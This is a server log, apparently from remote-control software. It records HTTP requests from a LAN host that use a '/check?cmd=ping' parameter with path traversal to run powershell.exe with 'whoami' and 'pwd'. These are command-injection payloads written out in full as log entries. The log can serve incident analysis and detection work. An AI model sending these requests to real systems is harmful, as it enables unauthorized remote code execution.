 2024-03-26 10:15:19.418 - Info - [OnLogout end]
2024-03-26 10:15:38.534 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64076-->192.168.31.114:49724
2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076, path: /, version: HTTP/1.1
2024-03-26 10:15:38.534 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64076,/, plugin:, session:
2024-03-26 10:16:25.570 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64246-->192.168.31.114:49724
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:16:25.570 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64246,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:17:01.075 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:17:20.423 - Info - [localserver] Not use proxy
2024-03-26 10:17:20.423 - Info - retry login now